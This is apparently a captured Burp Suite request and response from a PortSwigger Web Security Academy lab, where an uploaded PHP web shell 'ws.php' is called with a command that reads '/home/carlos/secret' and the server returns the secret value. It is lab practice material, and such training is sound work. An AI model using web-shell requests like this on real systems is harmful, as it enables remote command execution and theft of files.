 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/ws.php?cmd=cat+/home/carlos/secret;echo+%22%22 HTTP/1.1
2 Host: 0a62004c044fb59bc1558a0a00db0071.web-security-academy.net
3 Cookie: session=PtNmIhMvzSoevxFDTg8x0Ihzxi4DeDm5
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jan 2023 16:29:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 65
7
8 0PBiZ6i8tcXFAYNqyAX8fts3Cyzcn9Pb
9 0PBiZ6i8tcXFAYNqyAX8fts3Cyzcn9Pb